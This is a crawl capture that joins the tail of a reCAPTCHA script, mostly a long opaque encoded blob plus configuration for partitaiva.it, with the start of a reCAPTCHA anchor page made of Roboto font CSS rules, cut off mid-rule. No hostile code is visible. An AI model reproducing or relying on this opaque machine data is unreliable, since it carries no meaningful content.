sO/VsOfw7BrScOiw5rDpMOvw6Bnwq/Dn0jCvDt/aRJuMD0dPsOALWDDlQLDo8OPwqbCnsOIw6Ytw7bCvw1qwrtfwpnDjMK4SBkkPMKBccOcZMO9w6/DiMOaw6nCqyDDgzNlR8O5LMKeD8KuAMOww4/ChikSwqzDkk1qwowQw4Mlw5rDg8Kew6PDnnfChkvDhcOZGRrDjAfCvMOvNzpWw7Fnw7nDm8Ozw4pFJijCgcO+NHV/Kxw1BcOhwpV1w7lkLgAHw4t6wrnDs8KWwoTDmcO0wolKU8KDw5Rvw6fDjMOOw4BYGsOFXgPCi8OQw41Fd8KHwq7CmMOyS8K1w5hvw55Vw75PwprDocKPwrk9w7DCliLDshl0wrPDr0vCsUtpTmnDpXnDm8OQwovCvFPDk8Oww7/Cm1XCg8O8IMODwozCmcOpSwR7woHDucOQRm7DqVVNw53DvCQHwqgQC3fDqxl5w7xKFgDDoSrDpmvDsX5sJgEBGMOiw7ZtAsKKNifDp8OUwpXDlsO1Q8OCRsKGwqXDoQHDqcOCZ0QCw6LCoQ7CnMOIT8OqQsKVw6rCtcKcSMKfw4HDjMOLV8Olw5/CqcK4wqrCtcOUXQxUwonDtEDDp8Onw6ceccOxw4tSb8KtGcOVPHHCkcOsRMKvUsOLw4BNH8KqwrXCgjZawp0GFQc1CsO+fR3Cjn8MM8OtQ8Oew6jDjzXCtkLDoGs8w5HCrmsQwp/CqwZWBB/DtsO+w6Q/[base64]/[base64]/Dg2xkwpZEB8OSwoYewrnDgQnCnzAKYcOrw5dPwrxHTcK5wr7Dt3LDjgjDrcK4w4rDm0NlHx5Dwq/DlTk0w5DCnw/[base64]/Dm3IJwoFleE/[base64]/[base64]/w5DCn8OcCG3Cj3k/MsKdLFFqw5TDvMKQU0XDrCokUcO/wo5yfmZmehvDm8K5w65GWMOeL2fCuxHDu8KMwpxYwqEvwrzDi1bDtlIdw6HCqcO3wo5/[base64]/DtcO5B8KWw5DDlsK8BsK/ZXDCuDzClToxTMKhw5XDoMOlw7Fyw7AEa8K8w7J9JhbDnh9mF8OKBsK5fQ8Ow655acKxVMOiw5PDjsKTw4ZoNWHCkMOdw7/CoEjDjW7DscOuHsOhw7zDjVvDkW/DjXrCg2wYwpoSVsOawqbCr8Okw6QEwoTDmMOHUQhUw4h4dMKlXUVDwosIw7/[base64]/wqDDvnbCsMO7w5DCnCsHw4Eww5Mnw4gPJ3EIGMK7w6YtwrjClMO/wrDDq8KoUDTCiMKsdR8uRMKsdsOacMKlw5hHT8KTwq8NSzXDp8KPwpTCtUR+wq3DnATDqgzDvjY6AEpXwq/[base64]/CgsO8QF/CvlHCnV1NFR0Tw6sEZ8OZLcK6w6fDhQvDuUPDrFtaXnoFwqcKGMKww6NDw6sgX30SMMO2VUjCvsOBcXYqwqzDnE/[base64]/DocOBwp7DssKcN2vCj2UaEiRdbT3Djm7CtFjDqVkkwo0xw7nDvsOBYUkrw6vCn8OWw6Q0dQrDsMKbQMKxQMOVTsOkw4xBWRsewo1hw4XDvWzDtsKtd8KMw4DDlMKcw4LDkhZ1bUdywpQGIsKdw6MgJybDmxnChMODw6LDksK1w7HCnsK/[base64]/Ctn8ywqzCv8Kbw4otwpF7AcO6w5YZDcO7UmV1wq/[base64]/[base64]/DvMK/ZcKmTMOzwo3DnMOnM3nDq8OlX1xzw4XDr8ObO8KpfmjDgsKTAiXCpcOEw597wohtw7HDo8OTfXkzAMK6YhvCmEVkJcK1SAnCo8KkwolOQzXCqmvCtVTCpTnCsBYLw55Gw6XCl2XDpy5Rd8KaUyM+w7/ChMKLN3rCtBnCjcO0w7gtwosRw5QEYi7CuD7CicKewrdaw4QBTVl+w74hOMOvfsOKb8Oywos0w5vDmXI1w5jDi8OxTR/CtcKIw5tmwrnCiMKwL8ONelHCpQ/[base64]/[base64]/MzwNT8KeMwvDmMOGw69rHcO/[base64]/DrRcWw6YFMsOIH8O+wolkTx8od8ONLQ/[base64]/TCDDqcKow68kH2/Dn8O+fcKGw5vDmMOqbsKWXT3DvGDCtB0FwoTCtMOgbAfCpMOfXMKcwqw0w4zDqj1SwpV4M0UkwqbDpibCk8OgDsO+w6XDgsONw53CgCvDmsKQesObwpYXwoPDq8Kjw5fCtsKsQMOmcyNoC8KVDCnDjjTDucKjL8O2wpTDkcOEFTwowp/[base64]/CjGwINDhvwpDCt2h0w5rDnzzCrcKqwp0FUD3Cl8KAJB7DgsORe3XCrRbDhkVtYMO2w4fDmsKPw5ZYP8KoBsK5wr0Xwq/Ci0MHMsOqf8OlFTIPw7rCtHJCwrVoKsKgQMKtEl/DiBE3F8ORw7LClxrCjcKWc8OUQSoHLnIuw55UKQbDrl0ew7DDskjCpX9HEyzDog/[base64]/CmQh0w7QPw7d2w7kAw7DCqjd/[base64]/[base64]/DlVl+w5zCixIYwr3CksKTwrRewqsTwozDs8KjQ8K8wrjDpHI6w4lrw6Ehw4TCrMKFwo4fw6xQVcOTGDLCo33DgsOkwqZmw4QDwr4gwosRLA55KcOqOsKFwodaKR/CsHLDvMOpQCAzV8KWM05Uw703w5PDs8Osw6/[base64]/CoMKRTsOJU8OZPsKDMsOIwq5OGCDDp8OGHX/DkcKUw4AMG8Ojw6tWwr/Cqk9vwrfCrmFnA8OyWsOOf8OWagDCtTvDmydDw6vDgTbCk1MOR17DtcKEHMOueWjDm0l6E8KbwrFgCirCqH1zw78Rw5DCh8Oww45/B2HDhhfCvzdUw6XDgGx7wqfCgVM3wrzCqWs6w47CuH5Yw7EZwoYVwr8Gw7J5w4QTBMKWwpDCvGrCkcOhAcKhQ8KDwoLCpEpZaTRwfMK7w5TDncOdKMK4wqpSwpUeMFxpworCgAIBw7fCi1pBw7XCgmQLw58xw7zDsQU8wrcEw6vCpsOZe3LDiTVWZsO/EsKjwoLCt8O/SQYMBcOCw6DCgQbDssKVw4vDk8OIecKpJjgUWHw4w47CvCllw4HDgsK4w5hlwr4Vw7jCjjjCncOhecKrwqVUSyVCIsOpwqwVw6jCqMO+woFQVcOqR8OdYXzDicKLw7rDgxXCl8KPcMKxWsOwD2FvWh0BwrZ7w51Ew4PDqgfCiSkuE8OuTw/DtzUjRsOjw7/CtGRuwo3ClRo+GBfCkgjDkDxpw7I+CcOHaitfw4kALU1kwrvDqwHDmsOew7l4L8ObXMOyKcK5wqMfCcKbw63CvsODIsKGw4PCvsKsSA3DnsKYwqUgGWbDoB/DpAEjMMO8RUxhw7TCvibCv8OuCk3Cp0Z6w5Nkwq7CoMOLwrHCksK/XQ7Ch33CgMKqw5XCssOzSMOdw4cKwo3Ch8KiaG5/TiA2KMKNw6/CqTfDjnzCgRkowo8AwonCicKiJcOJCCnDkA0RR8OFwqbCsGRUGnI9wqfCvjpcw6FjYX/[base64]/DtsKewo0swqDDrkMTw4tQG3AjQ1TCgTTCvFkKwrsoWMOVXAouw67CkMOXwpTDgToAAsOCw7JMUG4MwqbCuMKTwpjDhMOcwpnCtsO+w5vDsMK6UHFPwrzClzRYMQrDpMO+WsOiw5/DjsO3w6VGw6jCj8KzwqbDn8KYDn/CmDpww5/CsE7CrEfDk8Ofw7EMTcKAWsKCdUXCmhYyw6LClsOswqd2w6TDisONwrPDjFUcCcKUwqbDkcKYw41mH8OERnXClMOOdiHDmcKiLsKnf39VWHFww6MhRUp7UcOHQsKewqXCtcKLw7YbbMK4T8KjMTtRNsKpw4HDuUPDslDCsG/DsUJVHsObdMO4woNCw7Upw65yNi3DhMKCVRnCnsKzK8Kuwp5Ww75zL8K2w7PCiMONwrTChQfDr8K2w6zCsMOreXHCuis/bMOMw4rDucK9w4EoEgZlfBTCt2M9w5DCo358w4jCuMOJwqHCmcOgwrfChlLDjsO+w6/DlF7CmF/[base64]/w4Rywp3DolxPw67DvVbDkE/DmcKkwobClzRMCsOSw6YsUADChcKaFGQ3w68mHMOdbQBiCMOYw5NoRsKLw57Dm03CjcKdwoJuw4lkP8OSw6B5a1sUdjN6wpcRUwfCj34ow7DDlMOTUX4FacKqIcKKBRcRwoTCh1F1ZjxDO8KzwprDnBEowqxWwr5LOEzCjHTClMKXPMKCw4vDn8O/wrvDosOaKjXCusKyURbDnsOwwo5CwrXCjcKYw5glZMOVwq92wqY0wqfDmlMdw4xRHcOcwrgJYcOxw7rCs8KFwoQVwo3Ci8OrAcK0wphzwpnCtwU7D8Ojw54Ow4fCoEPCt0fDnWo3w6oIMm3CkErCtiNLwrvCncOtQishwq1uOxrCgsORwpzDhC/DhGbCvyjDr8Ogw7xUw6YMwqDDs0zCrMORcMKNwo9NVndCwrwdwphvDF9/S8Ofw5xiwr3CuSRmwr7DuFPCk2vDv0pLwqnDucKjw4nDsVBhwrBywq9NUMKZwovCtcOwwqLCrMKKeEsswpfCnMKYLmrCiMO/wpIvw57DusKyw7dkSBDDrsKVNSDCjMKuwoonfyhcwqBtIsKjwoPCkcKJKgc5wqo1JcKkwpNPWhYEw6RPUWHDlMO/TV7DkEI6U8Oqw6nDtcOxw5/Cu8Obw51zworDhMKqwqERw7PCu8OJw53DpsOzRUsJw7jCncKiw5LDrTg5AitWwonDjcKFEl/Dql/[base64]/Dr1Y+w4PCgAQBw5V2wqUFw6PDphAmL8OZwpHDjkofw4zCiEXCicKsGmPDqcOCPUJZVwUJDsKlw73DsXHCicOww5XDsFnDu8OqDg/[base64]/CvMO/[base64]/Xz3Cj8ORdhTDiMKmwpEVw6TCnG4bw5JVw4DCnBDCvcOkw4DCicOFB8ODJMODM8OQIcK7w4R/ZMOaw6jDvD5cf8OHM8KDScKJHcOPHhjCnsOhw6IXQkDDkgLDq8OOwpDDiBcPw75Jwo/[base64]/[base64]/[base64]/Cl8KvdcOmwpddLsKUXcK4aRpyV8OCcQUfwpRNw7E+WcOqcMO6wpnDuEvCrT1ZA8KCwq/Clz9dJsO7UcOcTiQYw6nDsMOzLG3DgcOZw6YeVgjDv8KRw4YWS8KAf1bDinh0w5FCwr/DicKFRsOpwrXDucKWwq/CmC9Vw7DCncOrDyrDtMKUw4BKJ8KFSAMVOMOWcMOVw5rDqUBxOsKMQMOaw4DCvDHDmMORWMORBhPCtsK/LsKBw6kyXSdHMcKTJMO8w53CuMK1woMzdsK2f8Kaw6ZXwr3CncKcGErDrhA9wqhoCnxow5nDlyXCj8OAYV9gwq4ODArDpMOzwqDCp8OvwoHCscKYwoPDqQMDwrrCkFPCvMK3wokaWgzDncOFw4HCpsKkwrt1worDqgsKDmfDgEvCnVA5dSDDjyoNwq/CgwksP8OfGWBlI8KFw4PDpsO+w6/DpGcaQ8K2A8K5YMOBw51zcsKWBMOiwozDrWjCkcKMwoRCwpHCihU9ACPCq8KPwoZiE2wiw5RMw5ImQsKkwoTCkXtNw7sWL1LDv8Kgw61/[base64]/DkxvDkMK2VDnCrsKfw6fCicKmJUlcCVBLGMKww6IRCjLCpmFvw6bDlWJVw7UywrzDjMKlIcOfw6HDpsKwRlXDgMOpQ8KywoBiwqXDl8KtSH/Dr39Bw43ClHVeQ8K/SRp2wozCkcKrw6HCicKiX2zCnGB4I8OdP8OpNsO6w6A/IC/DgsKPw6HCpcO7worCt8ORw6oHIcO8woPDgsO8cwXCoMKQbMOZw6hnwrvCu8KJwrZXDsOwX8KNwrwMwovCj8KnZiTCpsK8w6PDgUQBwo4/H8K0wrlffHbDgMKxRkZHw6jCnFh/woTDnVfCmUvDtR3CshRnwqHDvMKgwprCisOawqkAfMOoasO9acKfM2HCtMKgJQZJwpHDl0ZMwqcQegRfNW4swqHCg8KbwqvCp8KzwrZFwoYwbwRswp52ZU7CpsOuw5jCnsKWwr3DoxnCrR8Lw5/DucO6FsOQQSzDk0/[base64]/[base64]/DXBdwrJARDcyZcOmZgTCvsO6VsKoT8KFw6PCik3DhgRvwp9Dw4Vvwo/Dtn5hE8OewrfCl2hFw71fFcK1wq/ChMKkw6hMT8OmBwFywovDlMKEe8KLKMKBHMO3wr1ow6bDvzx7w4dqSkcSw6fDlcKuwqXCm2hIIsKEw63DtcK7c8OPHsKTaDk3wqJ6w5nCj8Onw7XCn8OrHsOAwp1fw7sjRMOkwoHCslZCPcKAH8OuwpVzC2rDmwnDplfDi3/DrsKmw5Qgw6jDtMOkw7RbDQTCvifDvChQw5UDeljCkUnCtcKCw454W3kIw5LDt8KLw5zCrsKmNhkIw6IlwrhEHRFtYsKgdCjDtMOnw5/DocKdwpDDrsKCwrfCoTnCkcK1HBXCozhKKUpHwqnDmMOaI8OZI8KuN3nDqcKMw4gWZ8KgJUdyVsKrb8KqdwHCoUDDoMOAwpfDpcOIVsOHwoTDmsOpwq3DiWNqw5kLw4tNHysJJlpAwrjDilvCr33ChwTDqTDDtG/[base64]/Dm8KMw4DCrMO1D0cNRkxiw73Coy41K8KLJsO8ccKGwrVPw7vDgQxDwrEVw5lSwolmSmkwwotSX2ttJ8KaI8OKBVgxw63DiMKnw6nDtRQ5L8O9cjDDs8ODMcKdA0rCmsOEwpdOMcONUcK2w78rb8OgdsK9w7Uow5pEwr7CjsOLwp/CkWnDhsKow4lrGMKcFsK4SsOLZnbDncOFbgsUcg0ew4xnwqjDncOFwoQaw6XCoBgvw5bCnsOfwpDDkcOTwr7CnMOwCcKCC8OpQmA8VMOmO8KcUsKbw7s1w7NuTSEjbsKUw4sRTsOow7/DucOrw7oeOj7CucOKLMOzwonDmFzDtwIjwoA8wp9Owro4KsOeH8K/w7QhYj/DqHTCrnrDjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rbSnwnxO11TG3J8vxQ7mtABBugAWDJz57BQhwnVzsd0\\u003d\x22,1,0,null,1,1768751832043,0,0,[193,238,44],null,[137,191],\x22RC-8KbZIpOmDDTfDw\x22,null,null,null,null,null,\x220dAFcWeA73yHAeSDMy1P7aFO38kgeFiMmsCgFLJ4m0_EXFt_HhHIOVM20UTj_TJtWnomlMgDxE9s1bO3S-_rWvT_E_5eQYpoksOA\x22,1768834632169]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qipkc18g4oi0
body_size: 48561
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
